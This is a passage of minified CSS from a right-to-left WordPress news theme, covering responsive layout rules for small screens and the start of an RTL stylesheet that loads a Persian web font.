.sub-mom-megamenu2{display:none!important}.vid-box-nav,.vid-vert{display:none}.vid-carousel-stage,.vid-box-item-wrap li{width:409px;height:252px}.vid-item h2{bottom:-1px}.vid-box-wrap .widget-tabbed-body{padding-top:15px}.f-tabbed-container{clear:both}.def-slider-desc{display:none}.def-slider-title h2 a{font-size:23px}.slider2 .small-slider2 .def-slider-cap{bottom:5px}.slider2 .small-slider2 .def-slider-title h2 a{font-size:17px;line-height:20px}.blog-post .post-format-icon:before{top:90px;bottom:auto}.blog-post-big .post-format-icon:before{top:194px!important;bottom:auto!important}.col2 .scroller ul,.scroller ul{padding:0 2px}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:201px;height:134px}.scroller .owl-carousel .owl-stage-outer{width:auto}.scroller ul li .entry-meta{display:none}.scroller ul li h2{font-size:16px}.scroller ul li:hover h2{bottom:20px}.col2 .scroller2 li,.scroller2 li{width:188px}.scroller2 li img{height:140px}.slider-mpop-big .f-p-title,ul.f-tabbed-grid li .f-p-title{padding:11px 24px 14px 11px}.slider-mpop-big .f-p-title h2 a,ul.f-tabbed-grid li .f-p-title h2 a{font-size:17px}ul.f-tabbed-list li .post-thumbnail img{width:130px;height:87px}ul.f-tabbed-list .f-p-title .post-format-icon:before{bottom:auto;top:60px;margin-left:-145px}ul.f-tabbed-list .f-tabbed-list-content{margin-left:145px}.category ul.f-tabbed-sort li{display:none}.cat-body .nb1 .fix-right-content{padding-left:166px}.nb1 img,.nb2 .first-item img,.nb3 .first-item .post-thumbnail img,.nb4 .first-item img,.nb6 ul li .post-thumbnail img{height:87px;width:130px;float:left;margin-right:15px}.nb1 .fix-right-content,.nb2 .fix-right-content,.nb3 .fix-right-content,.nb4 .fix-right-content,.nb5 .fix-right-content,.nb6 .fix-right-content{padding-left:145px}.nb2 .fix-right-content{margin-top:-9px}.nb1 .post-format-icon:before,.nb2 .first-item .post-format-icon:before,.nb3 .first-item .post-format-icon:before,.nb4 .first-item .post-format-icon:before,.nb5 .first-item .post-format-icon:before,.nb6 .post-format-icon:before{bottom:-87px}.nb1 ul li{float:none;width:auto;border-width:0 0 1px 0;margin-bottom:0;padding-bottom:9px}.nb1 ul li:nth-child(2){border-bottom-width:1px;border-bottom-style:solid}.nb1 ul li:last-child{border-bottom:none}.nb2 .first-item,.nb4 .first-item{width:auto;float:none;border-bottom:1px solid #E4E4E4}.nb2 ul{float:none;width:auto;border-left:none;margin-left:0!important;margin-right:0!important}.nb3 ul li,.nb5 ul li{width:100%}.nb3,.nb4,.nb5,.nb6{clear:both}.nb2 .first-item,.nb4 .first-item{overflow:hidden}.nb3 .first-item{width:auto;float:none;border-right:none;margin-bottom:0;padding-bottom:9px;border-bottom:1px solid #E4E4E4;clear:both;overflow:hidden}.nb3 .first-item:last-of-type{border-bottom:0 solid #000}.nb4 ul{border-left:0;border-bottom:1px solid #E4E4E4;width:auto;float:none;margin-left:0!important;margin-right:0!important}.nb5 ul li:nth-child(2){border-top:1px solid #E4E4E4}.nb6 ul li{float:none;width:auto;border-width:0 0 1px 0;margin-bottom:0;padding:15px 14px 8px 15px}.nb6 ul li:last-child{border-bottom:none}ul.social-widget{margin-left:4px}.nip .first-item{float:none;margin:0 auto;text-align:center;margin-bottom:7px}.nip{margin-bottom:-21px}.nip ul{float:none;margin:0 auto;width:359px;height:auto}.nip ul li{margin:0 6px 6px 0}.nip ul li:nth-child(2n+2){margin-right:6px}.nip ul li:nth-child(4n+4){margin-right:0}.first-weather .weather-result{padding-left:34px;width:41%}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:78%}.footer .widget_nav_menu li{margin:0 40px 15px 0}.sidebar .login-widget{overflow:hidden}.sidebar .login-widget form .login-input-wrap{width:200px}.sidebar .login-widget form .login-pwd{margin-bottom:0}.sidebar .login-widget input[type="text"],.sidebar .login-widget input[type="password"]{width:137px}.col2 footer.footer .footer-widget .widget:before{width:440px}footer.footer .footer-widget .widget:before{width:449px}.media-sort-form,.media-sort-title{display:none}.today-weather-box{width:137px}.weather-results span,.weather-results small{font-size:35px}.t-w-title h2{font-size:23px}.weather-data-wrap{padding-left:148px}.week-weather-box li .t-w-title h2{font-size:16px}.week-weather-box li .weather-date{font-size:10px}.find-weather-box input{width:63%}.find-weather-box{font-size:14px}.week-weather-box li .weather-results-status{font-size:13px}.week-weather-box li .weather-results span{font-size:16px;margin-bottom:1px}.week-weather-box li .weather-results small{font-size:14px}.week-weather-box li .weather-results .weather-icon{font-size:8px;left:2px}.week-weather-box li .weather-results .weather-icon{font-size:7px;left:5px}.weather-results .icon-cloud.behind:after{right:18px}.mom-chart,.mom-map-wrap{width:398px!important}form#find-weather{margin-left:110px}.entry-content-data .post-thumbnail{max-width:386px!important}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:48.5%}.post-nav-links .post-nav-next{padding-left:5px}.post-nav-links .post-nav-prev{padding-right:5px}.comment-form #author{margin-bottom:10px}.comment-form #author,.comment-form input[type="text"]{width:31.6%;margin-bottom:0}.col2 .cat-slider-mpop,.cat-slider-mpop{width:408px}.col2 .cat-slider-mpop .slider-mpop-big,.cat-slider-mpop .slider-mpop-big{width:195px}.col2 .slider-mpop-big img,.slider-mpop-big img{height:130px}.col2 .cat-slider-mpop ul li img,.cat-slider-mpop ul li img{width:70px;height:50px;margin-right:10px}.cat-slider-mpop ul li h2 a{font-size:14px}.cat-slider-mpop ul li:nth-child(3),.cat-slider-mpop ul li:nth-child(4){display:none}.cat-slider-wrap{height:auto}.cat-grid li{float:none;width:auto;margin-bottom:0;padding-bottom:18px;border-width:0 0 1px;border-style:solid;border-color:#E4E4E4}.cat-grid li:last-child{border-bottom:none}.cat-list li img{width:150px;height:101px}.cat-list .post-format-icon:before{top:71px}.search .entry-crumbs{font-size:17px}.search-page .nb1 ul li{width:100%;margin-bottom:0;padding:15px;overflow:hidden}.search-page .nb1 ul li:nth-child(2n+2){border-right:none}.search .nb1 img{height:87px;width:130px;margin-bottom:0!important}.search .nb1 h2{margin:0}.adv-search-form .adv-s{margin-bottom:32px}.adv-search-form span{margin-top:-27px}.adv-search-form span.adv-s-format{margin-top:5px}.author-cover{width:440px;height:179px}.col2 .author-page .author-list-box,.author-page .author-list-box{left:0;width:438px}.author-page .mom-blog-timeline{width:398px}li.bbp-forum-freshness,li.bbp-topic-freshness{display:none}li.bbp-forum-info,li.bbp-topic-title{width:75%}li.bbp-forum-topic-count,li.bbp-topic-voice-count,li.bbp-forum-reply-count,li.bbp-topic-reply-count{width:25%}#bbpress-forums .bbp-body div.bbp-reply-author{min-height:75px}#bbpress-forums #bbp-single-user-details{width:100%}#bbpress-forums #bbp-single-user-details #bbp-user-avatar{float:left;margin-right:15px}#bbpress-forums #bbp-single-user-details #bbp-user-navigation{margin-left:135px}#bbpress-forums #bbp-user-body{margin:0;width:100%;clear:both}.post-layout1,.post-layout2,.post-layout3,.pl2-tab-wrap{height:300px}.post-layout2 .inner h1.entry-title{font-size:28px}.post-layout2 .inner .entry-post-meta,.post-layout4 .entry-post-meta{display:none}.post-layout4 h1.entry-title,.post-layout3 .inner h1.entry-title{font-size:25px}.post-layout4 h1.entry-title{margin-bottom:22px!important;font-size:20px}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed,.video_frame iframe,.video_frame{max-height:249px!important}ul.top-social-icon li a{padding:7px 7px}.ma-content-wrap{text-align:center}.ma-content-wrap .entry-content,.ma-content-wrap .entry-meta{display:none}.ma-content-wrap h2{margin-bottom:20px}}@media only screen and (min-width:0) and (max-width:450px){.col2 .inner,.col2 .main-container,.col2 .main-content,.inner,.main-container{width:98%!important}.cat-body .nb1 .fix-right-content{padding:0}.header-banner .mom-ads-wrap.responsive .mom-ad{width:300px!important}.breaking-cont{width:87%;border-left:1px solid #000}.breaking-news .breaking-title{display:none}.breaking-news{overflow:visible}.breaking-cont{height:40px}.breaking-cont:after{top:33%}.breaking-news .brmenu{width:47px;border-right:1px solid #000;border-bottom:1px solid #000;height:39px;cursor:pointer;line-height:40px;text-align:center;position:absolute;right:0;top:0}.breaking-news .brmenu:before{content:"\f0c9";font-family:'font-awesome';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px}.brmenu.active,.breaking-news .brmenu:hover{background:#1e1e1e}.breaking-news .br-right{min-width:47px;opacity:0;visibility:hidden;position:absolute;z-index:9999;background:#262626;top:40px;overflow:hidden;border-width:0 1px 1px;border-style:solid;right:-2px;border-color:#000;line-height:38px;background:#1e1e1e}ul.br-right li a{padding:0 14px}.breaking-news .brmenu.active .br-right{opacity:1!important;visibility:visible!important}ul.br-right li{border-right:none;border-bottom:1px solid #000;float:none}ul.br-right li:last-child{border-bottom:none}ul.br-right li a i{position:relative}ul.br-right li:hover{background:#262626}.nav-login{display:none}#navigation .device-menu .mom-megamenu .sub-mom-megamenu,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2{width:223px!important}#navigation .device-menu .mom-megamenu .sub-menu{width:145px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li img,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li img{width:65px;height:auto}.fixed-header .device-menu-wrap{width:55%}.vid-carousel-stage,.vid-box-item-wrap li{width:339px;height:209px}.cat-slider-wrap .cat-slider-item{height:223px!important}.feature-cat-slider .cat-slider-wrap .cat-slider-item,.feature-cat-slider div.cat-slider-wrap{height:173px!important}.blog-post img{width:130px!important;height:87px!important}.blog-post .post-format-icon:before{top:57px}.blog-post-big .post-format-icon:before{top:156px!important}.col2 .scroller ul li,.scroller ul li{left:30px}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:274px;height:183px}.scroller .owl-prev:before{left:0}.scroller .owl-next:after{right:0}.col2 .scroller2 li,.scroller2 li{width:337px;border-right:none}.col2 .scroller2 li img,.scroller2 li img{width:260px!important;height:175px;display:inline-block!important}.def-slider-title h2 a{font-size:18px;padding:10px;line-height:21px}.def-slider-nav{left:40%}.slider2 .small-slider2{width:49.4%}.slider2 .small-slider2 .def-slider-title h2 a{font-size:14px;line-height:18px}.tabbed-sort{display:none}.f-tabbed-sort li a{font-size:0}ul.f-tabbed-sort li.list a{padding:5px}ul.f-tabbed-sort li.list span{right:0}ul.f-tabbed-sort li span{right:-7px}.f-tabbed-grid img{height:112px}.slider-mpop-big .f-p-title h2 a,ul.f-tabbed-grid li .f-p-title h2 a{font-size:16px;line-height:16px}.f-tabbed-body .f-tabbed-grid{margin-bottom:-10px}.nb3 ul li,.nb5 ul li{width:100%;border-right:0!important;border-left:0!important}.nip .first-item img{width:340px}.nip ul li img{width:80px;height:auto}.first-weather .weather-result{padding-left:24px}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:69%}.footer .widget_nav_menu li{margin:0 34px 15px 0}.col2 footer.footer .footer-widget .widget:before{width:374px}footer.footer .footer-widget .widget:before{width:384px}.entry-content-data .post-thumbnail{max-width:316px!important}.comment-form #author,.comment-form input[type="text"]{width:100%;margin-bottom:10px}.comment-form #url{margin-bottom:0}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:48%}.col2 .cat-slider-mpop,.cat-slider-mpop{width:339px}.col2 .cat-slider-mpop .slider-mpop-big,.cat-slider-mpop .slider-mpop-big{width:161px}.col2 .slider-mpop-big img,.slider-mpop-big img{height:108px}.slider-mpop-big .f-p-title{padding:5px 24px 5px 11px}.slider-mpop-big .f-p-title time{display:none}.cat-slider-mpop ul li img{display:none}.page-template-media-php .f-tabbed-sort li a{font-size:inherit}.ma-content-wrap h2 a{font-size:20px;line-height:28px;margin-bottom:0;text-align:center}.week-weather-box li{width:auto;float:none;border-bottom:1px solid #e4e4e4;overflow:hidden;padding-bottom:0}.week-weather-box div{float:left}.week-weather-box .t-w-title{padding:2px 10px 1px 0;margin-bottom:0;border-bottom:none;border-right:1px solid #e4e4e4}.week-weather-box li .weather-results-status{border-right:1px solid #e4e4e4;line-height:46px;max-width:60px;height:46px;min-width:60px}.week-weather-box li{margin-bottom:0}.week-weather-box .t-w-title h2{margin-bottom:0;position:relative;top:5px}.week-weather-box li{border-right:none;padding:0 0 0 10px}.week-weather-box li .weather-results .weather-icon{width:auto;height:auto;left:10px;font-size:5px}.week-weather-box li .weather-results span{font-size:16px;margin-bottom:1px;float:left;margin-left:47px;margin-top:4px;display:block;position:relative;padding:0 9px 0 11px;border-bottom:1px solid #e4e4e4;font-size:13px}.week-weather-box li .weather-results span:before{content:"";position:absolute;width:1px;height:250%;background:#e4e4e4;left:0;top:-4px}.week-weather-box li .weather-results small{margin-left:107px;display:block;padding-left:1px;font-weight:300!important;font-size:11px}.today-weather-box .t-w-title{padding:15px 0;margin-bottom:38px}.weather-results .weather-icon{margin:35px auto 20px}.weather-page-wrap{height:400px}.today-weather-box{height:337px}.week-weather-box{height:281px}.find-weather-box span{display:none}.find-weather-box input{width:89%}form#find-weather{margin-left:0}.author-cover{width:370px;height:224px}.author-list-box .author-box-content{padding:15px}.col2 .author-page .author-list-box,.author-page .author-list-box{width:368px;bottom:-50%}.col2 .author-page .author-list-box{bottom:-1px}.author-page .mom-blog-timeline{width:328px}.author-page .page-wrap{padding-top:130px}.col2 .author-page .page-wrap{padding-top:10px}#bbpress-forums .mom-bbp-topic-counts{display:none}#bbpress-forums .mom-bbp-topic-data{width:100%}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed,.video_frame iframe,.video_frame{max-height:155px!important}.media-item.m-items:nth-child(4n+3){clear:none}.media-items-list li{width:50%}.media-item.m-items:nth-child(3n+3){clear:none}.media-item.m-items:nth-child(2n+3){clear:left}.mom-related-posts li{width:50%}.mom-related-posts li:nth-child(3n+1){clear:none}.mom-related-posts li:nth-child(2n+1){clear:left}}@media only screen and (min-width:0) and (max-width:360px){.col2 .inner,.col2 .main-container,.col2 .main-content,.inner,.main-container{width:98%!important}ul.top-social-icon li a:before{font-size:15px!important}ul.top-social-icon li a{padding:7px 7px}.breaking-cont{width:83%}#navigation .device-menu .mom-megamenu .sub-mom-megamenu,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2,.navigation .mom-megamenu .sub-mom-megamenu2,.navigation .mom-megamenu .sub-mom-megamenu{display:none!important}#navigation .device-menu .mom-megamenu .sub-menu{width:100%}.fixed-header{height:117px;line-height:normal;overflow:hidden}.fixed-header .logo{float:none;text-align:center;padding:17px 0}.fixed-header .device-menu-wrap{width:100%;top:2px}.fixed-header .navigation{height:auto;border-bottom:none}.fixed-header .device-menu-holder{border-top:1px solid #000}.tabbed-sort,.def-slider-nav{display:none}.blog-post img{width:100px!important;height:auto!important}.blog-post .post-format-icon:before{top:37px!important}.blog-post-big .post-format-icon:before{top:112px!important}.vid-carousel-stage,.vid-box-item-wrap li{width:259px;height:159px}.vid-item h2{padding:8px}.vid-items-arrnav a{font-size:17px;width:27px;height:35px;line-height:35px}.vid-items-arrnav a i{top:inherit}.vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{font-size:28px}.vid-item h2 a{font-size:18px}.def-slider-cap{bottom:20px}.slider-def-nav a{font-size:15px;height:27px;width:27px;line-height:26px}.def-slider-title h2 a{font-size:16px;line-height:20px}.def-slider-wrap .def-slider-item img{height:auto}.slider2 .small-slider2{width:49.2%}.slider2 .small-slider2 .def-slider-cap{display:none}.f-tabbed-header li a{padding:0 11px}ul.f-tabbed-sort li.list a,ul.f-tabbed-sort li a{padding:10px 0}ul.f-tabbed-sort li span{right:0}ul.f-tabbed-grid li{width:100%;height:100%}.f-tabbed-grid img{width:100%;height:100%}.slider-mpop-big .f-p-title,ul.f-tabbed-grid li .f-p-title{padding:11px 26px 14px 11px}ul.f-tabbed-list li .post-thumbnail{margin-bottom:20px}ul.f-tabbed-list li .post-thumbnail img{width:100%;height:auto;margin:0;float:none;margin-bottom:15px}ul.f-tabbed-list .f-tabbed-list-content{margin:0}ul.f-tabbed-list .f-p-title .post-format-icon:before{margin:auto;bottom:52px;top:-42px;margin-left:0}ul.f-tabbed-list .format-audio .post-format-icon:before{line-height:35px}ul.f-tabbed-grid.f-tabbed-cols3 li,ul.f-tabbed-grid.f-tabbed-cols4 li,ul.f-tabbed-grid.f-tabbed-cols5 li{width:100%}.sidebar .widget-tab ul.latest-comment-list li p{margin:0}.sidebar .login-widget form .login-input-wrap{width:262px}.sidebar .login-widget input[type="text"],.sidebar .login-widget input[type="password"]{width:199px}.sidebar .login-widget form .login-pwd{margin-bottom:10px}ul.widget-tabbed-header li a{padding:0 10px;font-size:12px}.mom-ad{width:auto!important;height:auto!important}ul.latest-comment-list li img{width:55px;margin-right:10px}ul.latest-comment-list li p{margin:0 0 0 65px}.slider-widget .slider-widget-wrap .slider-widget-item img,.slider-widget .slider-widget-wrap{width:261px!important;height:178px!important}.w-item-content ul{padding:0 14px 0 42px}.first-weather .weather-result span{font-size:21px}.first-weather .weather-icon{font-size:12px;left:-9px}.first-weather .weather-data,.first-weather .weather-result{width:45%}.first-weather h2{font-size:25px}.w-item-title .w-item-day{width:42px;margin-right:15px}.w-item-title time{margin-right:10px}.w-item-title .w-item-status{margin-right:0}.w-item-title{font-size:14px}.w-item-title .weather-icon{width:20px;font-size:41%;margin-right:38px}.w-item-title .t-ic{padding:0}.sidebar .newsletter .nsf{width:70.2%}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:67%}.col2 .footer .newsletter .nsb,.footer .newsletter .nsb{width:33%}.footer .widget_nav_menu li{margin:0 25px 15px 0}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:254px;height:181px}.col2 .scroller ul li,.scroller ul li{left:0}.scroller .owl-prev:before{left:-14px}.scroller .owl-next:after{right:-13px}.col2 .scroller2 li,.scroller2 li{width:259px}.nb1 .fix-right-content,.nb2 .fix-right-content,.nb3 .fix-right-content,.nb4 .fix-right-content,.nb5 .fix-right-content,.nb6 .fix-right-content{padding-left:0}.nb1 img,.nb2 .first-item img,.nb3 .first-item .post-thumbnail img,.nb4 .first-item img,.nb6 ul li .post-thumbnail img{width:100%;height:175px}.nb1 .post-format-icon:before,.nb2 .first-item .post-format-icon:before,.nb3 .first-item .post-format-icon:before,.nb4 .first-item .post-format-icon:before,.nb6 .post-format-icon:before{bottom:auto;top:145px}.nb2 .first-item img{margin-bottom:15px}.nb6 ul li .entry-content{margin-left:0}.nip .first-item img{width:260px;height:174px}.nip .first-item{height:auto}.nip ul{width:258px}nip ul li:nth-child(4n+4),.nip ul li{margin:6px 6px 0 0!important}nip ul li:nth-child(3n+3){margin-right:0}.nip ul li img{height:54px}.entry-content-data{width:247px}.entry-content-data .post-thumbnail{max-width:236px!important}.author-bio-wrap img{width:55px}.author-bio-content{margin-left:70px}.comment-list ol.children{margin-left:0}.comment-form #author,.comment-form #email{margin-bottom:10px}.comment-form textarea{width:100%}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:47%}.mom-reveiw-system .review-header .mr-types{border-bottom:1px solid #E5E5E5}.mom-reveiw-system .mom-bar{height:24px;line-height:24px}.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-score{font-size:14px}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle{width:49%}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:2%;clear:inherit}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(2n+1){margin-left:0}.mom-reveiw-system .review-summary .review-score{float:none}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3{padding-left:5px}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3,.mom-reveiw-system .user-rate-bar,.review-tab:not(.circles-tab) .review-footer .total-votes{padding:0 5px}.user-star-rate .yr{display:none}.mom-reveiw-system .circles-tab .review-footer h3,.mom-reveiw-system .user-rate-circle{margin-right:10px}.entry-tag-links a{margin-bottom:2px}.cat-slider .cat-slider-mpop,.cat-slider .cat-slider-pop{display:none}.cat-list li img{width:100%;height:175px;margin:0 0 15px}.category .cat-body .nb1 .fix-right-content{padding-left:0}.media-main-content .page-wrap .f-tabbed-head .f-tabbed-sort{margin-left:0}.media-main-content ul.f-tabbed-sort li:first-child{border-left:none}.media-main-content ul.f-tabbed-sort li.all a{padding:10px 11px}.media-main-content ul.f-tabbed-sort li.list a,.media-main-content ul.f-tabbed-sort li a{padding:10px 15px 10px 1px}.weather-switch-tabs .w-unit{padding:0 10px}.week-weather-box li .weather-results-status{display:none}.week-weather-box li .weather-results .weather-icon{left:4px;font-size:6px}.week-weather-box li .weather-results span{margin-left:41px}.week-weather-box li .weather-results small{margin-left:52px!important;padding-left:0;font-weight:normal!important;display:inline;position:relative;top:-5px}.week-weather-box li{padding:0 0 0 5px;height:47px;margin:0}.week-weather-box .t-w-title{padding:2px 5px 4px 0}.week-weather-box .weather-results{width:41px}.find-weather-box input{width:100%;font-size:14px}.mom-chart,.mom-map-wrap{width:248px!important}.fixed-header{overflow:visible}.ma-content-wrap .read-more,.ma-content-wrap .entry-meta,.ma-content-wrap .entry-content{display:none}.magazine-nav{bottom:80%}.adv-search-form input.adv-s{width:226px}.adv-search-form .adv-s-cat{margin-bottom:10px}.search .nb1 .post-format-icon:before{top:auto;bottom:-87px}.search .nb1 .post-thumbnail img{width:100%;height:175px;margin:0 0 15px!important}.search .nb1 .post-format-icon:before{bottom:auto;top:145px}.col2 footer.footer .footer-widget,footer.footer .footer-widget{width:86.5%}.col2 footer.footer .footer-widget .widget:before{width:300px}footer.footer .footer-widget .widget:before{width:290px}.author-cover{width:290px;height:204px}.col2 .author-page .author-list-box,.author-page .author-list-box{width:288px}.col2 .author-page .author-list-box{bottom:-81px}.col2 .author-page .page-wrap{padding-top:90px}.author-page .mom-blog-timeline{width:248px}.author-page .author-list-box{bottom:-30%}.mom-blog-timeline ul li{width:99.3%}.author-page .tl-posts .nb5 .first-item img{width:100px;height:auto}.author-page .nb5 .first-item .post-format-icon{display:none}.author-bio-social li a{margin-right:7px}.author-page .page-wrap{padding-top:80px}.post-layout2 .inner h1.entry-title{font-size:22px}.cat-slider-wrap .cat-slider-item{height:183px!important}.entry-content-data+script+.mom-ads-wrap,.entry-content-data+.mom-ads-wrap{float:none}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/rtl.css?ver=1761732928
body_size: 8974
content:
@font-face{font-display:swap;font-family:'byekan';font-style:normal;src:url(//farhadyazdi.com/fonts/BYekan.eot),url(//farhadyazdi.com/fonts/BYekan.woff) format('woff'),url(//farhadyazdi.com/fonts/BYekan.ttf) format('truetype')}body{direction:rtl;unicode-bidi:embed}html[lang="ar"] body,.entry-content p{font-family:'byekan',Tahoma,Helvetica,sans-serif;font-size:13px}html,button,input,select,textarea,body .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.mom-megamenu .sub-mom-megamenu ul li h2 a,ul.webticker li h4,.entry-meta a,.entry-meta,.review-widget li .rev-title,.review-widget li small,.widget_rss .rss-date{font-family:'byekan',Tahoma,Helvetica,sans-serif}ul.top-menu li,ul.top-social-icon li.top-search div input,ul.main-menu li,.breaking-news .breaking-title,.section-header,footer.show-more a,.def-slider-desc,.f-tabbed-head li a,.secondary-sidebar .post-list li .read-more-link,.tagcloud a,.sidebar .social-counter,ul.widget-tabbed-header li a,ul.latest-comment-list li cite,ul.latest-comment-list li time,.login-widget input[type="text"],.login-widget input[type="password"],input[type="button"],input[type="reset"],input[type="submit"],input[type="email"],.login-pwd-wrap span,.login-widget .login-button,ul.login-links li a,.login-widget label,.first-weather time.weather-date,.first-weather .weather-result span,.w-item-title,.w-item-content ul li,.poll-widget ul li .poll-title,.poll-widget p,.poll-widget ul li small,.poll-widget ul li button.poll-vote,ul.twiter-list,.sidebar .widget_categories,.sidebar .widget_archive,.secondary-sidebar .widget_categories,.search-form .search-field,.footer .newsletter .nsf,.footer .newsletter .nsb,footer.footer,.footer-menu,.footer-bottom,ol.nb-tabbed-head li a,.nb2 ul li.show-more a,.cat-slider-nav-title,.cat-slider-pop,.entry-crumbs,.entry-content-data .story-highlights ul li,.entry-tag-links,.mom-share-buttons a,.mom-share-post .sh_arrow,.post-nav-links,.author-bio-name a,.comment-list .single-comment cite,.comment-list .single-comment time,.comment-list .single-comment .comment-reply-link,.media-sort-title,.media-cat-filter li,.weather-switch-tabs a,.t-w-title .weather-date,.weather-results-status,.find-weather-box,.adv-search-form label,.adv-search-form .submit,.ajax-search-results a,.mom-megamenu .view-all-link,.widget_pages li,.widget_meta li,.widget_recent_comments li,.widget_recent_entries li,.widget_rss li,.span.blog-timeline-date,.blog-timeline-more,.user-login-links li a,.nsd,.mom-reveiw-system .review-header h2,.today_date,a.read-more,button,.pagination,h1,h2,h3,h4,h5,h6,input[type="text"],textarea,select,.not-valid-city,.entry-content blockquote,ul.mom_tabs li a,.media-cat-filter li,.widget_archive li,.widget_nav_menu ul a,.mobile-menu li a,.device-menu-holder,#navigation .device-menu li.menu-item>a,.section-header h1.section-title2,section-header span.mom-sub-title,.mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle,.mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes,.rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system .mom-bar .mb-score,.mom-reveiw-system .review-summary .review-score .score-wrap,footer.author-box-footer span,.weather-switch-tabs label,.mom-reveiw-system .review-header h2,.mom-reveiw-system .review-summary h3,.mom-reveiw-system .user-rate h3,.mom-reveiw-system .review-summary .review-score,.mom-reveiw-system .mom-bar,.mom-reveiw-system .review-footer,.mom-reveiw-system .stars-cr .cr,.mom-reveiw-system .review-circles .review-circle{font-family:'byekan',serif}caption,th,td{text-align:right}.top-bar-right{float:left}ul.top-menu li{font-weight:normal!important}ul.top-menu li,ul.main-menu,ul.top-menu{float:right}ul.top-menu>li ul.sub-menu{left:auto;right:-1px}.top-menu li:hover ul.sub-menu li ul.sub-menu{left:auto;right:100%}ul.top-menu li ul li a{font-size:11px}ul.top-social-icon li{float:right}ul.top-menu li:first-child{border-left:0}ul.top-menu li:last-child{border-left:1px solid #222}ul.top-social-icon li.top-search{border-right:none}ul.top-social-icon li:first-child{border-right-width:1px}div.search-dropdown{left:0;right:auto}.search-dropdown .sf-loading{right:auto;left:15px}.ajax-search-results a{text-align:right!important;padding:10px 0 6px!important}.ajax-search-results .post_format,.ajax-search-results a img{float:right;margin:0 0 0 8px}.ajax-search-results a h2{font-size:12px;margin:-4px 0 -5px}.ajax-search-results a span{font-size:11px}.ajax-search-results h4.show-all-results i{display:none}.logo{float:right}.header-banner{float:left}.header .ads-layout-rotator{right:auto!important;left:0}.ads-layout-rotator .adr-arrows{right:auto;left:0}.ads-layout-rotator .adr-arrows span{margin-left:0;margin-right:1px}ul.main-menu>li{float:right;font-size:13px;font-weight:normal!important}ul.main-menu li:first-child{border-left:none}ul.main-menu>li:last-child{border-left:1px solid #000}ul.main-menu li:not(.mom_mega) ul li{font-size:12px}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a i{top:2px}.navigation ul.main-menu>li:not(.mom_mega)>ul.sub-menu,.navigation ul.main-menu>li .mom-megamenu{right:-1px;left:auto}.navigation ul.main-menu li:not(.mom_mega) ul.sub-menu li ul.sub-menu{left:auto;right:100%}.navigation ul.main-menu>li .mom-megamenu ul.sub-menu{float:right}.navigation .mom-megamenu .sub-mom-megamenu ul li{float:right}.navigation .mom-megamenu .sub-mom-megamenu ul li:last-child{border-left:none;border-right:1px solid #000}.navigation .mom-megamenu .sub-mom-megamenu2>ul,.navigation .mom-megamenu>.sub-mom-megamenu ul{border-left:0}.navigation .mom-megamenu ul li.active:before,.navigation .mom-megamenu ul li:hover:before{right:auto;left:-7px;border-right-color:#000;border-left:0}.navigation .mom-megamenu .sub-mom-megamenu2 ul{border-left:0;border-right:1px solid #000}.navigation .mom-megamenu .sub-mom-megamenu2 ul li img{float:right;margin:0 0 0 14px}.navigation .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.navigation .mom-megamenu .sub-mom-megamenu ul li h2 a{text-align:right}.navigation .mom-megamenu .view-all-link i{margin:0 13px 0 0}ul.main-menu li:not(.mom_mega)>ul>li.menu-item-has-children>a:after{top:5px;float:left;right:auto;left:-5px;content:"\e6cd"}ul.main-menu li a i{float:right;margin:0 0 0 10px}.mom_mega_wrap .menu-item-depth-1.mega_column{float:right;margin-left:4%;margin-right:0}.commentmetadata{float:right}.comment-list .single-comment .edit-link a{margin:0 20px 0 0}.breaking-news .breaking-title{left:auto;right:0}.breaking-news-items{padding-left:0;padding-right:121px}ul.br-right{right:auto;left:0;border-left-width:0;border-right-width:1px}ul.br-right li{float:right}ul.br-right:after{right:auto;left:100%;border-right-color:transparent;border-left-color:#000}.breaking-cont{float:right;border-right:none;border-left:1px solid #000;padding:0}.breaking-cont:after{right:auto;left:0;top:35%;border-right:none;border-left-color:#000}.breaking-news .breaking-title{float:right}ul.br-right{float:right}ul.br-right 